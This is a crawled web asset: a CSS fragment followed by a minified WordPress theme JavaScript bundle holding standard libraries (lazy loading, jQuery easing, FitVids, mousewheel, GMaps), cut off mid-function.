40px 0px 40px;--e-column-margin-right:40px;--e-column-margin-left:40px;}.elementor-14 .elementor-element.elementor-element-2d0f513{text-align:center;}.elementor-14 .elementor-element.elementor-element-2d0f513 .elementor-heading-title{color:#F1C40F;font-family:"Righteous", Sans-serif;}.elementor-14 .elementor-element.elementor-element-2d0f513 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-99e44a2{text-align:center;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:14px;line-height:1.8em;}.elementor-14 .elementor-element.elementor-element-99e44a2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-310145e{text-align:center;}.elementor-14 .elementor-element.elementor-element-310145e small{color:#4B4B4B;font-family:"Roboto", Sans-serif;}.elementor-14 .elementor-element.elementor-element-310145e > .elementor-widget-container{margin:-10px 0px 0px 0px;}@media(max-width:1024px) and (min-width:768px){.elementor-14 .elementor-element.elementor-element-698f8207{width:2%;}}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.exportexco.com/wp-content/themes/phlox-pro/js/plugins.min.js?ver=5.7.19
body_size: 142429
content:
"function"!=typeof Object.create&&(Object.create=function(obj){function F(){}return F.prototype=obj,new F}),window.lazySizesConfig=window.lazySizesConfig||{},window.lazySizesConfig.lazyClass="aux-preload",window.lazySizesConfig.loadingClass="aux-preloading",window.lazySizesConfig.loadedClass="aux-preloaded",document.addEventListener("lazybeforeunveil",function(e){var color=e.target.getAttribute("data-bg-color");color&&(e.target.style.backgroundColor=color)}),document.addEventListener("lazyloaded",function(e){if(e.target.getAttribute("data-bg-color")&&(e.target.style.backgroundColor="initial"),e.target.classList.contains("aux-has-preload-height")&&(e.target.classList.remove("aux-has-preload-height"),e.target.style.height="auto"),"VIDEO"===e.target.nodeName){var video=e.target;for(var source in video.children){var videoSource=video.children[source];"SOURCE"===videoSource.tagName&&videoSource.getAttribute("data-src")&&(videoSource.src=videoSource.getAttribute("data-src"))}video.load(),video.classList.contains("aux-autoplay")&&video.play()}}),function($,window,document){"use strict";function resposiveNotLoadedImages(){var width,height,lazysizeImages=document.querySelectorAll(".aux-preload");Array.prototype.forEach.call(lazysizeImages,function(el,i){(width=el.getAttribute("width"))&&(height=el.getAttribute("height"))&&(el.style.height=el.clientWidth/(width/height)+"px",el.classList.add("aux-has-preload-height"))})}window.addEventListener("orientationchange",resposiveNotLoadedImages),window.addEventListener("resize",resposiveNotLoadedImages),$(resposiveNotLoadedImages)}(jQuery,window,document),function(factory){"function"==typeof define&&define.amd?define(["jquery"],function($){return factory($)}):"object"==typeof module&&"object"==typeof module.exports?exports=factory(require("jquery")):factory(jQuery)}(function($){void 0!==$.easing&&($.easing.jswing=$.easing.swing);var pow=Math.pow,sqrt=Math.sqrt,sin=Math.sin,cos=Math.cos,PI=Math.PI,c1=1.70158,c2=1.525*c1,c4=2*PI/3,c5=2*PI/4.5;function bounceOut(x){var n1=7.5625,d1=2.75;return x<1/d1?n1*x*x:x<2/d1?n1*(x-=1.5/d1)*x+.75:x<2.5/d1?n1*(x-=2.25/d1)*x+.9375:n1*(x-=2.625/d1)*x+.984375}$.extend($.easing,{def:"easeOutQuad",swing:function(x){return $.easing[$.easing.def](x)},easeInQuad:function(x){return x*x},easeOutQuad:function(x){return 1-(1-x)*(1-x)},easeInOutQuad:function(x){return x<.5?2*x*x:1-pow(-2*x+2,2)/2},easeInCubic:function(x){return x*x*x},easeOutCubic:function(x){return 1-pow(1-x,3)},easeInOutCubic:function(x){return x<.5?4*x*x*x:1-pow(-2*x+2,3)/2},easeInQuart:function(x){return x*x*x*x},easeOutQuart:function(x){return 1-pow(1-x,4)},easeInOutQuart:function(x){return x<.5?8*x*x*x*x:1-pow(-2*x+2,4)/2},easeInQuint:function(x){return x*x*x*x*x},easeOutQuint:function(x){return 1-pow(1-x,5)},easeInOutQuint:function(x){return x<.5?16*x*x*x*x*x:1-pow(-2*x+2,5)/2},easeInSine:function(x){return 1-cos(x*PI/2)},easeOutSine:function(x){return sin(x*PI/2)},easeInOutSine:function(x){return-(cos(PI*x)-1)/2},easeInExpo:function(x){return 0===x?0:pow(2,10*x-10)},easeOutExpo:function(x){return 1===x?1:1-pow(2,-10*x)},easeInOutExpo:function(x){return 0===x?0:1===x?1:x<.5?pow(2,20*x-10)/2:(2-pow(2,-20*x+10))/2},easeInCirc:function(x){return 1-sqrt(1-pow(x,2))},easeOutCirc:function(x){return sqrt(1-pow(x-1,2))},easeInOutCirc:function(x){return x<.5?(1-sqrt(1-pow(2*x,2)))/2:(sqrt(1-pow(-2*x+2,2))+1)/2},easeInElastic:function(x){return 0===x?0:1===x?1:-pow(2,10*x-10)*sin((10*x-10.75)*c4)},easeOutElastic:function(x){return 0===x?0:1===x?1:pow(2,-10*x)*sin((10*x-.75)*c4)+1},easeInOutElastic:function(x){return 0===x?0:1===x?1:x<.5?-pow(2,20*x-10)*sin((20*x-11.125)*c5)/2:pow(2,-20*x+10)*sin((20*x-11.125)*c5)/2+1},easeInBack:function(x){return 2.70158*x*x*x-c1*x*x},easeOutBack:function(x){return 1+2.70158*pow(x-1,3)+c1*pow(x-1,2)},easeInOutBack:function(x){return x<.5?pow(2*x,2)*(7.189819*x-c2)/2:(pow(2*x-2,2)*((1+c2)*(2*x-2)+c2)+2)/2},easeInBounce:function(x){return 1-bounceOut(1-x)},easeOutBounce:bounceOut,easeInOutBounce:function(x){return x<.5?(1-bounceOut(1-2*x))/2:(1+bounceOut(2*x-1))/2}})}),function($){var $special,resizeTimeout,$event=$.event;$special=$event.special.debouncedresize={setup:function(){$(this).on("resize",$special.handler)},teardown:function(){$(this).off("resize",$special.handler)},handler:function(event,execAsap){function dispatch(){event.type="debouncedresize",$event.dispatch.apply(context,args)}var context=this,args=arguments;resizeTimeout&&clearTimeout(resizeTimeout),execAsap?dispatch():resizeTimeout=setTimeout(dispatch,$special.threshold)},threshold:150}}(jQuery),function($){"use strict";$.fn.fitVids=function(options){var settings={customSelector:null,ignore:null};if(!document.getElementById("fit-vids-style")){var head=document.head||document.getElementsByTagName("head")[0],div=document.createElement("div");div.innerHTML='<p>x</p><style id="fit-vids-style">.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}</style>',head.appendChild(div.childNodes[1])}return options&&$.extend(settings,options),this.each(function(){var selectors=['iframe[src*="player.vimeo.com"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="kickstarter.com"][src*="video.html"]',"object","embed"];settings.customSelector&&selectors.push(settings.customSelector);var ignoreList=".fitvidsignore";settings.ignore&&(ignoreList=ignoreList+", "+settings.ignore);var $allVideos=$(this).find(selectors.join(","));($allVideos=($allVideos=$allVideos.not("object object")).not(ignoreList)).each(function(){var $this=$(this);if(!(0<$this.parents(ignoreList).length||"embed"===this.tagName.toLowerCase()&&$this.parent("object").length||$this.parent(".fluid-width-video-wrapper").length)){$this.css("height")||$this.css("width")||!isNaN($this.attr("height"))&&!isNaN($this.attr("width"))||($this.attr("height",9),$this.attr("width",16));var aspectRatio=("object"===this.tagName.toLowerCase()||$this.attr("height")&&!isNaN(parseInt($this.attr("height"),10))?parseInt($this.attr("height"),10):$this.height())/(isNaN(parseInt($this.attr("width"),10))?$this.width():parseInt($this.attr("width"),10));if(!$this.attr("name")){var videoName="fitvid"+$.fn.fitVids._count;$this.attr("name",videoName),$.fn.fitVids._count++}$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*aspectRatio+"%"),$this.removeAttr("height").removeAttr("width")}})})},$.fn.fitVids._count=0}(window.jQuery||window.Zepto),function(factory){"function"==typeof define&&define.amd?define(["jquery"],factory):"object"==typeof exports?module.exports=factory:factory(jQuery)}(function($){var nullLowestDeltaTimeout,lowestDelta,toFix=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],toBind="onwheel"in window.document||9<=window.document.documentMode?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],slice=Array.prototype.slice;if($.event.fixHooks)for(var i=toFix.length;i;)$.event.fixHooks[toFix[--i]]=$.event.mouseHooks;var special=$.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var i=toBind.length;i;)this.addEventListener(toBind[--i],handler,!1);else this.onmousewheel=handler;$.data(this,"mousewheel-line-height",special.getLineHeight(this)),$.data(this,"mousewheel-page-height",special.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var i=toBind.length;i;)this.removeEventListener(toBind[--i],handler,!1);else this.onmousewheel=null;$.removeData(this,"mousewheel-line-height"),$.removeData(this,"mousewheel-page-height")},getLineHeight:function(elem){var $elem=$(elem),$parent=$elem["offsetParent"in $.fn?"offsetParent":"parent"]();return $parent.length||($parent=$("body")),parseInt($parent.css("fontSize"),10)||parseInt($elem.css("fontSize"),10)||16},getPageHeight:function(elem){return $(elem).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};function handler(event){var absDelta,orgEvent=event||window.event,args=slice.call(arguments,1),delta=0,deltaX=0,deltaY=0;if((event=$.event.fix(orgEvent)).type="mousewheel","detail"in orgEvent&&(deltaY=-1*orgEvent.detail),"wheelDelta"in orgEvent&&(deltaY=orgEvent.wheelDelta),"wheelDeltaY"in orgEvent&&(deltaY=orgEvent.wheelDeltaY),"wheelDeltaX"in orgEvent&&(deltaX=-1*orgEvent.wheelDeltaX),"axis"in orgEvent&&orgEvent.axis===orgEvent.HORIZONTAL_AXIS&&(deltaX=-1*deltaY,deltaY=0),delta=0===deltaY?deltaX:deltaY,"deltaY"in orgEvent&&(delta=deltaY=-1*orgEvent.deltaY),"deltaX"in orgEvent&&(deltaX=orgEvent.deltaX,0===deltaY&&(delta=-1*deltaX)),0!==deltaY||0!==deltaX){if(1===orgEvent.deltaMode){var lineHeight=$.data(this,"mousewheel-line-height");delta*=lineHeight,deltaY*=lineHeight,deltaX*=lineHeight}else if(2===orgEvent.deltaMode){var pageHeight=$.data(this,"mousewheel-page-height");delta*=pageHeight,deltaY*=pageHeight,deltaX*=pageHeight}if(absDelta=Math.max(Math.abs(deltaY),Math.abs(deltaX)),(!lowestDelta||absDelta<lowestDelta)&&shouldAdjustOldDeltas(orgEvent,lowestDelta=absDelta)&&(lowestDelta/=40),shouldAdjustOldDeltas(orgEvent,absDelta)&&(delta/=40,deltaX/=40,deltaY/=40),delta=Math[1<=delta?"floor":"ceil"](delta/lowestDelta),deltaX=Math[1<=deltaX?"floor":"ceil"](deltaX/lowestDelta),deltaY=Math[1<=deltaY?"floor":"ceil"](deltaY/lowestDelta),special.settings.normalizeOffset&&this.getBoundingClientRect){var boundingRect=this.getBoundingClientRect();event.offsetX=event.clientX-boundingRect.left,event.offsetY=event.clientY-boundingRect.top}return event.deltaX=deltaX,event.deltaY=deltaY,event.deltaFactor=lowestDelta,event.deltaMode=0,args.unshift(event,delta,deltaX,deltaY),nullLowestDeltaTimeout&&window.clearTimeout(nullLowestDeltaTimeout),nullLowestDeltaTimeout=window.setTimeout(nullLowestDelta,200),($.event.dispatch||$.event.handle).apply(this,args)}}function nullLowestDelta(){lowestDelta=null}function shouldAdjustOldDeltas(orgEvent,absDelta){return special.settings.adjustOldDeltas&&"mousewheel"===orgEvent.type&&absDelta%120==0}$.fn.extend({mousewheel:function(fn){return fn?this.on("mousewheel",fn):this.trigger("mousewheel")},unmousewheel:function(fn){return this.off("mousewheel",fn)}})}),function(a,b){"object"==typeof exports?module.exports=b():"function"==typeof define&&define.amd?define(["jquery","googlemaps!"],b):a.GMaps=b()}(this,function(){function h(a,b){return a=a.replace("#",""),"jQuery"in window&&b?$("#"+a,b)[0]:document.getElementById(a)}var k,l,a=function(a,b){var c;if(a===b)return a;for(c in b)void 0!==b[c]&&(a[c]=b[c]);return a},b=function(a,b){var c,d=Array.prototype.slice.call(arguments,2),e=[],f=a.length;if(Array.prototype.map&&a.map===Array.prototype.map)e=Array.prototype.map.call(a,function(a){var c=d.slice(0);return c.splice(0,0,a),b.apply(this,c)});else for(c=0;c<f;c++)callback_params=d,callback_params.splice(0,0,a[c]),e.push(b.apply(this,callback_params));return e},c=function(a){var b,c=[];for(b=0;b<a.length;b++)c=c.concat(a[b]);return c},d=function(a,b){var c=a[0],d=a[1];return b&&(c=a[1],d=a[0]),new google.maps.LatLng(c,d)},f=function(a,b){var c;for(c=0;c<a.length;c++)a[c]instanceof google.maps.LatLng||(0<a[c].length&&"object"==typeof a[c][0]?a[c]=f(a[c],b):a[c]=d(a[c],b));return a},j=function(){var c=document,d=function(b){if("object"!=typeof window.google||!window.google.maps)return"object"==typeof window.console&&window.console.error&&console.error("Google Maps API is required. Please register the following JavaScript library https://maps.googleapis.com/maps/api/js."),function(){};if(!this)return new d(b);b.zoom=b.zoom||15,b.mapType=b.mapType||"roadmap";function f(a,b){return void 0===a?b:a}var e,j=this,k=["bounds_changed","center_changed","click","dblclick","drag","dragend","dragstart","idle","maptypeid_changed","projection_changed","resize","tilesloaded","zoom_changed"],l=["mousemove","mouseout","mouseover"],m=["el","lat","lng","mapType","width","height","markerClusterer","enableNewStyle"],n=b.el||b.div,o=b.markerClusterer,p=google.maps.MapTypeId[b.mapType.toUpperCase()],q=new google.maps.LatLng(b.lat,b.lng),r=f(b.zoomControl,!0),s=b.zoomControlOpt||{style:"DEFAULT",position:"TOP_LEFT"},t=s.style||"DEFAULT",u=s.position||"TOP_LEFT",v=f(b.panControl,!0),w=f(b.mapTypeControl,!0),x=f(b.scaleControl,!0),y=f(b.streetViewControl,!0),z=f(z,!0),A={},B={zoom:this.zoom,center:q,mapTypeId:p},C={panControl:v,zoomControl:r,zoomControlOptions:{style:google.maps.ZoomControlStyle[t],position:google.maps.ControlPosition[u]},mapTypeControl:w,scaleControl:x,streetViewControl:y,overviewMapControl:z};if("string"==typeof b.el||"string"==typeof b.div?-1<n.indexOf("#")?this.el=h(n,b.context):this.el=function(a,b){var c=a.replace(".","");return"jQuery"in this&&b?$("."+c,b)[0]:document.getElementsByClassName(c)[0]}.apply(this,[n,b.context]):this.el=n,void 0===this.el||null===this.el)throw"No element defined.";for(window.context_menu=window.context_menu||{},window.context_menu[j.el.id]={},this.controls=[],this.overlays=[],this.layers=[],this.singleLayers={},this.markers=[],this.polylines=[],this.routes=[],this.polygons=[],this.infoWindow=null,this.overlay_el=null,this.zoom=b.zoom,this.registered_events={},this.el.style.width=b.width||this.el.scrollWidth||this.el.offsetWidth,this.el.style.height=b.height||this.el.scrollHeight||this.el.offsetHeight,google.maps.visualRefresh=b.enableNewStyle,e=0;e<m.length;e++)delete b[m[e]];for(1!=b.disableDefaultUI&&(B=a(B,C)),A=a(B,b),e=0;e<k.length;e++)delete A[k[e]];for(e=0;e<l.length;e++)delete A[l[e]];this.map=new google.maps.Map(this.el,A),o&&(this.markerClusterer=o.apply(this,[this.map]));function D(a,b){var c="",d=window.context_menu[j.el.id][a];for(var e in d)if(d.hasOwnProperty(e)){var f=d[e];c+='<li><a id="'+a+"_"+e+'" href="#">'+f.title+"</a></li>"}if(h("gmaps_context_menu")){var g=h("gmaps_context_menu");g.innerHTML=c;var k=g.getElementsByTagName("a"),l=k.length;for(e=0;e<l;e++){var m=k[e];google.maps.event.clearListeners(m,"click"),google.maps.event.addDomListenerOnce(m,"click",function(c){c.preventDefault(),d[this.id.replace(a+"_","")].action.apply(j,[b]),j.hideContextMenu()},!1)}var o=function(a){var b=0,c=0;if(a.getBoundingClientRect){var d=a.getBoundingClientRect(),e=-(window.scrollX?window.scrollX:window.pageXOffset),f=-(window.scrollY?window.scrollY:window.pageYOffset);return[d.left-e,d.top-f]}if(a.offsetParent)for(;b+=a.offsetLeft,c+=a.offsetTop,a=a.offsetParent;);return[b,c]}.apply(this,[j.el]),p=o[0]+b.pixel.x-15,q=o[1]+b.pixel.y-15;g.style.left=p+"px",g.style.top=q+"px"}}this.buildContextMenu=function(a,b){if("marker"===a){b.pixel={};var c=new google.maps.OverlayView;c.setMap(j.map),c.draw=function(){var d=c.getProjection(),e=b.marker.getPosition();b.pixel=d.fromLatLngToContainerPixel(e),D(a,b)}}else D(a,b);var d=h("gmaps_context_menu");setTimeout(function(){d.style.display="block"},0)},this.setContextMenu=function(a){window.context_menu[j.el.id][a.control]={};var b,d=c.createElement("ul");for(b in a.options)if(a.options.hasOwnProperty(b)){var e=a.options[b];window.context_menu[j.el.id][a.control][e.name]={title:e.title,action:e.action}}d.id="gmaps_context_menu",d.style.display="none",d.style.position="absolute",d.style.minWidth="100px",d.style.background="white",d.style.listStyle="none",d.style.padding="8px",d.style.boxShadow="2px 2px 6px #ccc",h("gmaps_context_menu")||c.body.appendChild(d);var f=h("gmaps_context_menu");google.maps.event.addDomListener(f,"mouseout",function(a){a.relatedTarget&&this.contains(a.relatedTarget)||window.setTimeout(function(){f.style.display="none"},400)},!1)},this.hideContextMenu=function(){var a=h("gmaps_context_menu");a&&(a.style.display="none")};function E(a,c){google.maps.event.addListener(a,c,function(a){null==a&&(a=this),b[c].apply(this,[a]),j.hideContextMenu()})}google.maps.event.addListener(this.map,"zoom_changed",this.hideContextMenu);for(var F=0;F<k.length;F++){(G=k[F])in b&&E(this.map,G)}for(F=0;F<l.length;F++){var G;(G=l[F])in b&&E(this.map,G)}google.maps.event.addListener(this.map,"rightclick",function(a){b.rightclick&&b.rightclick.apply(this,[a]),null!=window.context_menu[j.el.id].map&&j.buildContextMenu("map",a)}),this.refresh=function(){google.maps.event.trigger(this.map,"resize")},this.fitZoom=function(){var a,b=[],c=this.markers.length;for(a=0;a<c;a++)"boolean"==typeof this.markers[a].visible&&this.markers[a].visible&&b.push(this.markers[a].getPosition());this.fitLatLngBounds(b)},this.fitLatLngBounds=function(a){var b,c=a.length,d=new google.maps.LatLngBounds;for(b=0;b<c;b++)d.extend(a[b]);this.map.fitBounds(d)},this.setCenter=function(a,b,c){this.map.panTo(new google.maps.LatLng(a,b)),c&&c()},this.getElement=function(){return this.el},this.zoomIn=function(a){a=a||1,this.zoom=this.map.getZoom()+a,this.map.setZoom(this.zoom)},this.zoomOut=function(a){a=a||1,this.zoom=this.map.getZoom()-a,this.map.setZoom(this.zoom)};var H,I=[];for(H in this.map)"function"!=typeof this.map[H]||this[H]||I.push(H);for(e=0;e<I.length;e++)!function(a,b,c){a[c]=function(){return b[c].apply(b,arguments)}}(this,this.map,I[e])};return d}();return j.prototype.createControl=function(a){var b=document.createElement("div");for(var c in b.style.cursor="pointer",!0!==a.disableDefaultStyles&&(b.style.fontFamily="Roboto, Arial, sans-serif",b.style.fontSize="11px",b.style.boxShadow="rgba(0, 0, 0, 0.298039) 0px 1px 4px -1px"),a.style)b.style[c]=a.style[c];for(var d in a.id&&(b.id=a.id),a.title&&(b.title=a.title),a.classes&&(b.className=a.classes),a.content&&("string"==typeof a.content?b.innerHTML=a.content:a.content instanceof HTMLElement&&b.appendChild(a.content)),a.position&&(b.position=google.maps.ControlPosition[a.position.toUpperCase()]),a.events)!function(b,c){google.maps.event.addDomListener(b,c,function(){a.events[c].apply(this,[this])})}(b,d);return b.index=1,b},j.prototype.addControl=function(a){var b=this.createControl(a);return this.controls.push(b),this.map.controls[b.position].push(b),b},j.prototype.removeControl=function(a){var b,c=null;for(b=0;b<this.controls.length;b++)this.controls[b]==a&&(c=this.controls[b].position,this.controls.splice(b,1));if(c)for(b=0;b<this.map.controls.length;b++){var d=this.map.controls[a.position];if(d.getAt(b)==a){d.removeAt(b);break}}return a},j.prototype.createMarker=function(b){if(null==b.lat&&null==b.lng&&null==b.position)throw"No latitude or longitude defined.";var c=this,d=b.details,e=b.fences,f=b.outside,g={position:new google.maps.LatLng(b.lat,b.lng),map:null},h=a(g,b);delete h.lat,delete h.lng,delete h.fences,delete h.outside;var i=new google.maps.Marker(h);if(i.fences=e,b.infoWindow){i.infoWindow=new google.maps.InfoWindow(b.infoWindow);for(var j=["closeclick","content_changed","domready","position_changed","zindex_changed"],k=0;k<j.length;k++)!function(a,c){b.infoWindow[c]&&google.maps.event.addListener(a,c,function(a){b.infoWindow[c].apply(this,[a])})}(i.infoWindow,j[k])}var l=["animation_changed","clickable_changed","cursor_changed","draggable_changed","flat_changed","icon_changed","position_changed","shadow_changed","shape_changed","title_changed","visible_changed","zindex_changed"],m=["dblclick","drag","dragend","dragstart","mousedown","mouseout","mouseover","mouseup"];for(k=0;k<l.length;k++)!function(a,c){b[c]&&google.maps.event.addListener(a,c,function(){b[c].apply(this,[this])})}(i,l[k]);for(k=0;k<m.length;k++)!function(a,c,d){b[d]&&google.maps.event.addListener(c,d,function(c){c.pixel||(c.pixel=a.getProjection().fromLatLngToPoint(c.latLng)),b[d].apply(this,[c])})}(this.map,i,m[k]);return google.maps.event.addListener(i,"click",function(){this.details=d,b.click&&b.click.apply(this,[this]),i.infoWindow&&(c.hideInfoWindows(),i.infoWindow.open(c.map,i))}),google.maps.event.addListener(i,"rightclick",function(a){a.marker=this,b.rightclick&&b.rightclick.apply(this,[a]),null!=window.context_menu[c.el.id].marker&&c.buildContextMenu("marker",a)}),i.fences&&google.maps.event.addListener(i,"dragend",function(){c.checkMarkerGeofence(i,function(a,b){f(a,b)})}),i},j.prototype.addMarker=function(a){var b;if(a.hasOwnProperty("gm_accessors_"))b=a;else{if(!(a.hasOwnProperty("lat")&&a.hasOwnProperty("lng")||a.position))throw"No latitude or longitude defined.";b=this.createMarker(a)}return b.setMap(this.map),this.markerClusterer&&this.markerClusterer.addMarker(b),this.markers.push(b),j.fire("marker_added",b,this),b},j.prototype.addMarkers=function(a){for(var b,c=0;b=a[c];c++)this.addMarker(b);return this.markers},j.prototype.hideInfoWindows=function(){for(var a,b=0;a=this.markers[b];b++)a.infoWindow&&a.infoWindow.close()},j.prototype.removeMarker=function(a){for(var b=0;b<this.markers.length;b++)if(this.markers[b]===a){this.markers[b].setMap(null),this.markers.splice(b,1),this.markerClusterer&&this.markerClusterer.removeMarker(a),j.fire("marker_removed",a,this);break}return a},j.prototype.removeMarkers=function(a){var b=[];if(void 0===a){for(var c=0;c<this.markers.length;c++){(d=this.markers[c]).setMap(null),j.fire("marker_removed",d,this)}this.markerClusterer&&this.markerClusterer.clearMarkers&&this.markerClusterer.clearMarkers(),this.markers=b}else{for(c=0;c<a.length;c++){var e=this.markers.indexOf(a[c]);if(-1<e)(d=this.markers[e]).setMap(null),this.markerClusterer&&this.markerClusterer.removeMarker(d),j.fire("marker_removed",d,this)}for(c=0;c<this.markers.length;c++){var d;null!=(d=this.markers[c]).getMap()&&b.push(d)}this.markers=b}},j.prototype.drawOverlay=function(a){var b=new google.maps.OverlayView,c=!0;return b.setMap(this.map),null!=a.auto_show&&(c=a.auto_show),b.onAdd=function(){var c=document.createElement("div");c.style.borderStyle="none",c.style.borderWidth="0px",c.style.position="absolute",c.style.zIndex=100,c.innerHTML=a.content,b.el=c,a.layer||(a.layer="overlayLayer");var d=this.getPanes(),f=["contextmenu","DOMMouseScroll","dblclick","mousedown"];d[a.layer].appendChild(c);for(var g=0;g<f.length;g++)!function(a,b){google.maps.event.addDomListener(a,b,function(a){-1!=navigator.userAgent.toLowerCase().indexOf("msie")&&document.all?(a.cancelBubble=!0,a.returnValue=!1):a.stopPropagation()})}(c,f[g]);a.click&&(d.overlayMouseTarget.appendChild(b.el),google.maps.event.addDomListener(b.el,"click",function(){a.click.apply(b,[b])})),google.maps.event.trigger(this,"ready")},b.draw=function(){var e=this.getProjection().fromLatLngToDivPixel(new google.maps.LatLng(a.lat,a.lng));a.horizontalOffset=a.horizontalOffset||0,a.verticalOffset=a.verticalOffset||0;var f=b.el,g=f.children[0],h=g.clientHeight,i=g.clientWidth;switch(a.verticalAlign){case"top":f.style.top=e.y-h+a.verticalOffset+"px";break;default:case"middle":f.style.top=e.y-h/2+a.verticalOffset+"px";break;case"bottom":f.style.top=e.y+a.verticalOffset+"px"}switch(a.horizontalAlign){case"left":f.style.left=e.x-i+a.horizontalOffset+"px";break;default:case"center":f.style.left=e.x-i/2+a.horizontalOffset+"px";break;case"right":f.style.left=e.x+a.horizontalOffset+"px"}f.style.display=c?"block":"none",c||a.show.apply(this,[f])},b.onRemove=function(){var c=b.el;a.remove?a.remove.apply(this,[c]):(b.el.parentNode.removeChild(b.el),b.el=null)},this.overlays.push(b),b},j.prototype.removeOverlay=function(a){for(var b=0;b<this.overlays.length;b++)if(this.overlays[b]===a){this.overlays[b].setMap(null),this.overlays.splice(b,1);break}},j.prototype.removeOverlays=function(){for(var a,b=0;a=this.overlays[b];b++)a.setMap(null);this.overlays=[]},j.prototype.drawPolyline=function(a){var b=[],c=a.path;if(c.length)if(void 0===c[0][0])b=c;else for(var d,e=0;d=c[e];e++)b.push(new google.maps.LatLng(d[0],d[1]));var f={map:this.map,path:b,strokeColor:a.strokeColor,strokeOpacity:a.strokeOpacity,strokeWeight:a.strokeWeight,geodesic:a.geodesic,clickable:!0,editable:!1,visible:!0};a.hasOwnProperty("clickable")&&(f.clickable=a.clickable),a.hasOwnProperty("editable")&&(f.editable=a.editable),a.hasOwnProperty("icons")&&(f.icons=a.icons),a.hasOwnProperty("zIndex")&&(f.zIndex=a.zIndex);for(var g=new google.maps.Polyline(f),h=["click","dblclick","mousedown","mousemove","mouseout","mouseover","mouseup","rightclick"],i=0;i<h.length;i++)!function(b,c){a[c]&&google.maps.event.addListener(b,c,function(b){a[c].apply(this,[b])})}(g,h[i]);return this.polylines.push(g),j.fire("polyline_added",g,this),g},j.prototype.removePolyline=function(a){for(var b=0;b<this.polylines.length;b++)if(this.polylines[b]===a){this.polylines[b].setMap(null),this.polylines.splice(b,1),j.fire("polyline_removed",a,this);break}},j.prototype.removePolylines=function(){for(var a,b=0;a=this.polylines[b];b++)a.setMap(null);this.polylines=[]},j.prototype.drawCircle=function(b){delete(b=a({map:this.map,center:new google.maps.LatLng(b.lat,b.lng)},b)).lat,delete b.lng;for(var c=new google.maps.Circle(b),d=["click","dblclick","mousedown","mousemove","mouseout","mouseover","mouseup","rightclick"],e=0;e<d.length;e++)!function(a,c){b[c]&&google.maps.event.addListener(a,c,function(a){b[c].apply(this,[a])})}(c,d[e]);return this.polygons.push(c),c},j.prototype.drawRectangle=function(b){b=a({map:this.map},b);var c=new google.maps.LatLngBounds(new google.maps.LatLng(b.bounds[0][0],b.bounds[0][1]),new google.maps.LatLng(b.bounds[1][0],b.bounds[1][1]));b.bounds=c;for(var d=new google.maps.Rectangle(b),e=["click","dblclick","mousedown","mousemove","mouseout","mouseover","mouseup","rightclick"],f=0;f<e.length;f++)!function(a,c){b[c]&&google.maps.event.addListener(a,c,function(a){b[c].apply(this,[a])})}(d,e[f]);return this.polygons.push(d),d},j.prototype.drawPolygon=function(d){var e=!1;d.hasOwnProperty("useGeoJSON")&&(e=d.useGeoJSON),delete d.useGeoJSON,d=a({map:this.map},d),0==e&&(d.paths=[d.paths.slice(0)]),0<d.paths.length&&0<d.paths[0].length&&(d.paths=c(b(d.paths,f,e)));for(var g=new google.maps.Polygon(d),h=["click","dblclick","mousedown","mousemove","mouseout","mouseover","mouseup","rightclick"],i=0;i<h.length;i++)!function(a,b){d[b]&&google.maps.event.addListener(a,b,function(a){d[b].apply(this,[a])})}(g,h[i]);return this.polygons.push(g),j.fire("polygon_added",g,this),g},j.prototype.removePolygon=function(a){for(var b=0;b<this.polygons.length;b++)if(this.polygons[b]===a){this.polygons[b].setMap(null),this.polygons.splice(b,1),j.fire("polygon_removed",a,this);break}},j.prototype.removePolygons=function(){for(var a,b=0;a=this.polygons[b];b++)a.setMap(null);this.polygons=[]},j.prototype.getFromFusionTables=function(a){var b=a.events;delete a.events;var c=a,d=new google.maps.FusionTablesLayer(c);for(var e in b)!function(a,c){google.maps.event.addListener(a,c,function(a){b[c].apply(this,[a])})}(d,e);return this.layers.push(d),d},j.prototype.loadFromFusionTables=function(a){var b=this.getFromFusionTables(a);return b.setMap(this.map),b},j.prototype.getFromKML=function(a){var b=a.url,c=a.events;delete a.url,delete a.events;var d=a,e=new google.maps.KmlLayer(b,d);for(var f in c)!function(a,b){google.maps.event.addListener(a,b,function(a){c[b].apply(this,[a])})}(e,f);return this.layers.push(e),e},j.prototype.loadFromKML=function(a){var b=this.getFromKML(a);return b.setMap(this.map),b},j.prototype.addLayer=function(a,b){var c;switch(b=b||{},a){case"weather":this.singleLayers.weather=c=new google.maps.weather.WeatherLayer;break;case"clouds":this.singleLayers.clouds=c=new google.maps.weather.CloudLayer;break;case"traffic":this.singleLayers.traffic=c=new google.maps.TrafficLayer;break;case"transit":this.singleLayers.transit=c=new google.maps.TransitLayer;break;case"bicycling":this.singleLayers.bicycling=c=new google.maps.BicyclingLayer;break;case"panoramio":this.singleLayers.panoramio=c=new google.maps.panoramio.PanoramioLayer,c.setTag(b.filter),delete b.filter,b.click&&google.maps.event.addListener(c,"click",function(a){b.click(a),delete b.click});break;case"places":if(this.singleLayers.places=c=new google.maps.places.PlacesService(this.map),b.search||b.nearbySearch||b.radarSearch){var d={bounds:b.bounds||null,keyword:b.keyword||null,location:b.location||null,name:b.name||null,radius:b.radius||null,rankBy:b.rankBy||null,types:b.types||null};b.radarSearch&&c.radarSearch(d,b.radarSearch),b.search&&c.search(d,b.search),b.nearbySearch&&c.nearbySearch(d,b.nearbySearch)}if(b.textSearch){var e={bounds:b.bounds||null,location:b.location||null,query:b.query||null,radius:b.radius||null};c.textSearch(e,b.textSearch)}}if(void 0!==c)return"function"==typeof c.setOptions&&c.setOptions(b),"function"==typeof c.setMap&&c.setMap(this.map),c},j.prototype.removeLayer=function(a){if("string"==typeof a&&void 